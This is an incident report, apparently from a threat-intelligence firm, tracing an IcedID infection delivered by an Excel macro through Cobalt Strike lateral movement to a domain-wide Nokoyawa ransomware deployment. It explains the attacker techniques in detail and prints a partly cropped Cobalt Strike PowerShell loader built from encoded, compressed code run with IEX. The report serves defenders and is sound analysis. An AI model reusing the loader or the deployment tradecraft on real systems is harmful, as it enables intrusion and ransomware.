Threat actors have moved to other means of initial access, such as ISO files combined with LNKs or OneNote payloads, but some appearances of VBA macros in Office documents can still be seen in use.
In this case we document an incident taking place during Q4 of 2022 consisting of threat actors targeting Italian organizations with Excel maldocs that deploy IcedID. The threat actors deploying such a campaign may hope to target organizations who have not updated their Microsoft Office deployments after the newly released patches to block macros on documents downloaded from the internet.
We have previously reported on IcedID intrusions that have migrated to ISO files, however, this report is one of the most recent that will focus on the traditional Excel/macro intrusion vector.
Once inside, the threat actors pivoted using Cobalt Strike and RDP before a domain wide deployment of Nokoyawa ransomware with the help of PsExec. Nokowaya ransomware is a family with ties to Karma/Nemty.
This intrusion began with a malicious Excel document. We assess with medium-high confidence that this document was delivered as part of a malicious email campaign during the first half of October 2022, based on public reporting that overlaps with multiple characteristics observed. Upon opening the Excel document, the macros would be executed when a user clicked on an embedded image. The macro code was responsible for downloading and writing an IcedID DLL payload to disk. The macro then used a renamed rundll32 binary to execute the malicious DLL.
After reaching out to the initial command and control server, automated discovery ran from the IcedID process around two minutes after execution. This discovery used the same suite of Microsoft binaries as we have previously reported for the IcedID malware family. At this time, the malware also established persistence on the beachhead host using a scheduled task.
Around two hours after the initial malware ran, IcedID loaded several Cobalt Strike beacons on the beachhead. Within minutes of running Cobalt Strike on the beachhead the threat actors proceeded to elevate to SYSTEM permissions and dump LSASS memory using the beacons. Following this activity, the threat actors conducted further reconnaissance, and then moved laterally to a Domain Controller through the execution of a Cobalt Strike payload via WMI.
Next, discovery tasks continued from the beachhead host, including network scans for port 1433 (MSSQL) and browsing network shares with an interest in password files. The threat actors appeared to have removed some contents of the network shares off the network as canary files report the documents being opened off network minutes later. After this, the threat actors remained quiet over the next several days.
On the fourth day, the threat actors returned briefly to execute a few commands on the Domain Controller related to the enumeration of domain computers and high privilege user account groups. Privilege escalation was also observed on the system via named pipe impersonation.
Early on the sixth day, the threat actors became active again launching the Edge browser on the beachhead host and appeared to download a file from dropmefiles[.]com. But after completing this, they went silent again for around another eight hours. Then, from the beachhead host, a new process was spawned from the IcedID malware; and from this shell, the threat actors began enumerating Active Directory using adget and AdFind.
The threat actors then began to spread laterally using a combination of Cobalt Strike beacon DLLs, batch scripts, and WMI commands. More credential dumping was observed, followed by additional AdFind and other Windows discovery commands. The threat actors then continued lateral movement and began checking RDP access across the environment. A batch file was run enumerating hostnames throughout the environment using nslookup. Some further pivoting around systems and targeted discovery continued throughout the rest of the day.
On the seventh day, around 23 hours since the last activity in the environment the threat actors began the final phase of the intrusion. The threat actors connected to a compromised server via RDP. From this server they would stage the ransomware deployment. They deployed the ransomware payload, Sysinternals PsExec, and a cluster of batch files 1.bat-6.bat and p.bat. Opening a command prompt, they moved through executing the batch files copying p.bat, a renamed PsExec, and the ransomware payload to all domain joined hosts. They then used the batch scripts to execute the ransomware payload via PsExec and WMI.
The time to ransomware (TTR) was around 148 hours (~6 days) from the initial infection. After the intrusion, contact was made with the threat actors using their support site and the price of the ransom was quoted around $200,000 USD in Bitcoin. No ransom was paid as a result of this intrusion.
We offer multiple services including a Threat Feed service which tracks Command and Control frameworks such as Cobalt Strike, Metasploit, Empire, PoshC2, etc. More information on this service can be found here.
Our All Intel service includes mini reports, exploit events, long term infrastructure tracking, clustering, C2 configs, and other curated intel, including non-public case data.
We’ll be launching a private ruleset soon, if you’d like to get in at a discounted rate for the beta, please Contact Us.
If you are interested in hearing more about our services, or would like to talk about a free trial, please reach out using the Contact Us page. We look forward to hearing from you.
Analysis and reporting completed by @iiamaleks, @MittenSec, & @0xtornado.
MITRE ATT&CK
This intrusion is linked to an IcedID malspam campaign that was observed in October 2022 targeting Italian organizations based on overlap in the maldoc template and the IcedID C2 server.

This case involved an IcedID payload delivered through an Excel maldoc containing VBA macros that were linked to the two images embedded in the document, which caused the macros to execute when a user clicks on either of the images:

The macro associated with the maldoc reached out to a hard-coded domain and downloaded the first stage IcedID payload. More on this in the next section.

IcedID
Once the VBA macro was invoked, Excel connected to the hard-coded domain and downloaded the first stage of the IcedID payload.

When the VBA macro from Excel calls out to the hard-coded domain, it has multiple interesting characteristics, including:
- Two OPTIONS requests followed by a GET request.
- User-agent fields mentioning Microsoft Office.
- Specific HTTP headers such as
X-Office-Major-Version,X-MSGETWEBURL,X-IDCRL_ACCEPTED, andUA-CPU.


Once the IcedID payload is successfully retrieved, it will be decoded with Base64 and written to disk. In this case, the payload was written to the path retrieved from Application.DefaultFilePath, which is the default path used by Excel when it opens files.

The random name generated for the IcedID payload may be either 1 to 7 random digits, or 4500. This is because the Rnd function will return “a value less than 1 but greater than or equal to zero“.

Once the IcedID payload is successfully written to disk, the following post deployment steps are initiated:
- Rundll32.exe is copied into a file named calc.exe under the path returned by
Application.DefaultFilePath. - Calc.exe (renamed rundll32.exe) is used to invoke the IcedID payload.

In this case, rundll32.exe was copied into the user Documents folder and named calc.exe. The name ‘calc.exe’ is hard-coded into the VBA code and will not be changed.

Once the VBA macros invoked the IcedID payload, the parent-child process relationship between Excel and calc.exe was observed.

The following diagram provides a visual summary of the process to execute IcedID on the endpoint.

IcedID VNC
The threat actors were observed making use of an VNC module that was spawned by IcedID to spawn the Microsoft Edge browser:
 We were able to reconstruct some of the VNC traffic thanks to @0xThiebaut‘s tool PCAPeek. You can see the below options such as Edge, Chrome, Firefox, CMD, Task Manager and run dialog. Based on the visual it appears to be the KeyHole VNC module reported first observed in Oct 2022 by NVISO.
We were able to reconstruct some of the VNC traffic thanks to @0xThiebaut‘s tool PCAPeek. You can see the below options such as Edge, Chrome, Firefox, CMD, Task Manager and run dialog. Based on the visual it appears to be the KeyHole VNC module reported first observed in Oct 2022 by NVISO.

In another instance, a run dialog was observed being used to execute the calc.exe file that was created earlier. More information can be found about this here.
However, the command below would have no effect in this case as calc.exe is a renamed version of rundll32 and no parameters were passed.

Several other programs were seen run in this manner, as seen in process execution logs below:

Cobalt Strike
The threat actors used Cobalt Strike beacons throughout the intrusion. The first beacon was executed via PowerShell, which in turn was executed initially by a command shell which was started by the IcedID malware at the same time a DLL beacon was also executed.

The downloaded PowerShell payload, previously hosted on hxxps://aicsoftware[.]com:757/coin, is available on VirusTotal. Here is the content of the payload, where we can observe an object being created in memory using an encoded string. We will walk through decoding this string to view the Cobalt Strike configuration present within.
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAA/9y969OySLIv+nnmr+gPK6K7g16tIqLuiBVxEBUQES94wdkTE6DIRZA7ivvs//1kVqGP79tvz8yOFfvLeSIMH6GoS1ZefplVWWyc4j83ReafCi0+Oz/9587Jcj++/cT+9a+X8nYq8H/85x+uU/wjyeLTP6zzOXPy/Kf/9de/LK3Min765T8qK/tHFJ/L0PntJ/IDCzrnMnN+/ctf/voXcqm85dbF+cfNKvzK+UfkFF58zn/6r59++ZuQJOM4svzb3//H/xDLLHNuBf39u+QUQp47kR36Tv7Lrz/9vz/tPSdz/lO3A+dU/PS/fvqPf/wuhbFthU2xWrROHoxCuJ3x3jw+WTiC3zdJ6Be//Pw//
<---CROPPED_BASE64_CODE--->
/Pj8+Pz4/Pj8+Pz4/Pj8+Pz4/Pj83/580/ff/rpD9tj9u3nP96//cu32j9/o//+aX/59sfrKvstOG7CX62jOFzw75r2/du//fSHP1RFf/nj/a900T/yn9Z3aq7Z+ukPf6OmZdl1RbX+4hf5Jfz69ZVaS77CX8eHS5gdT36YXZMgzH91Vlker/Z//fOfh+HFDvdhtLqEg2M2EIfgkhwP3jHBFT//vKV/+C0KL7+dsmPw22qzycI8/7YLs0O4bzZ+3ez3396S7CJW++5+fwy+//Lt90s2Zbu/XYpT+O1ff/4LjcK7ZH/95dtfFvS/zcZ/+H/fv1UVv3//Xt7UWmy3YaZu/7qiG7oed2FV889//qT7++XvJnIWHqJL/Mu32r1Zq9XwX1aj1v7rE2MdT8XPVXvUQNn6cyh/39VedvVdLUAmDl/hf+Ma/EOv//nsYv7ejsnm72ZPjug/nrLvP/3tp38HMzzV9OtbBQA="));IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();

After initial Base64 decoding, we found the payload used the default Cobalt Strike XOR value of 35 which allows for the next step of decoding the payload.
Second stage decoding:
